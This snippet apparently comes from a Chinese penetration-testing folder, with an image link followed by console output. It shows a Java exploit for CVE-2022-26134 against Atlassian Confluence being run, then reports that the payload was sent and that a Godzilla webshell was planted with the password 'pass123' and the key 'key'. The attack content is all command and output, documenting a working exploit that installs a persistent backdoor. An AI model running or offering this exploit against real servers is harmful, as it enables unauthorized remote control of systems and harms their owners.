 D:\渗透\漏洞利用\Confluence
# java -jar CVE-2022-26134.jar pass123 key
[*] url:
[*] send payload
[*] exploit success
[*] godzilla webshell password : pass123
[*] godzilla webshell key : key
D:\渗透\漏洞利用\Confluence
#